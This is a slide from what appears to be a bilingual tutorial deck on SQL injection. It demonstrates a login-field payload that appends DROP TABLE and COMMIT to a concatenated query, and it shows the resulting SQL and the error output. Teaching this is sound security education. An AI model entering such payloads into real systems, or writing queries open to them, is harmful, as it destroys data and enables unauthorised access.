 SQL Injection: Practice

Malicious code at user login input (with COMMIT):

Código malicioso na entrada de login de usuário (com COMMIT):

$ python3 sql_injection.py

User: ' OR 1 = 1; DROP TABLE tb_user; COMMIT; --
Password:
SELECT TRUE FROM tb_user
WHERE username = '' OR 1 = 1; DROP TABLE tb_user; COMMIT; --' AND password = '';

An error has occurred!
no results to fetch

20/58